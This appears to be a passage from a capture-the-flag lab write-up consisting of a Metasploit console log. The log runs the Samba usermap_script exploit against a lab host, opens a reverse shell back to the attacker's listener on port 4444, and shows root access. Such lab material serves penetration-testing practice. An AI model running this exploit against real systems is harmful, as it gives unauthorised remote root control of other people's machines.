 msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.16.119:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo XmuQvlzosrSjSMZ6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "XmuQvlzosrSjSMZ6\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.119:4444 -> 10.10.10.3:52038) at 2020-05-16 19:14:08 -0300
id
uid=0(root) gid=0(root)